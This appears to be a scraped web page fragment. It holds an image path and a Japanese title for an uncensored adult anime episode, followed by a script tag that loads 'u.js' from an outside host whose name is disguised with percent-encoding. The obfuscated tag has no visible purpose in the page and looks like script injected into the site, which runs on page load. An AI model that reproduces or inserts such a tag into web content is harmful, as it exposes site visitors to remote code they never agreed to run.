 [H無碼]臭作 第1章『おやぢの花園』<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>